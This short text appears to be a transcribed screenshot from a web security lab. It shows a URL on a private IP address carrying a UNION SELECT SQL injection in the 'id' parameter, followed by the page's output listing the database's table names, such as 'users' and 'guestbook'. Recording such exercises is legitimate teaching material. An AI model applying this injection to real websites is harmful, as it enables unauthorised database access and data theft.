 192.168.0.160/?page=member&id=1+UNION+SELECT+table_name%2C+1+FROM+information_schema.tables&Submit=Submit#
ID: 1 UNION SELECT table_name, 1 FROM information_schema.tables
First name: db_default
Surname : 1
ID: 1 UNION SELECT table_name, 1 FROM information_schema.tables
First name: users
Surname : 1
ID: 1 UNION SELECT table_name, 1 FROM information_schema.tables
First name: guestbook
Surname : 1
ID: 1 UNION SELECT table_name, 1 FROM information_schema.tables
First name: list_images
Surname : 1
ID: 1 UNION SELECT table_name, 1 FROM information_schema.tables
First name: vote_dbs
Surname : 1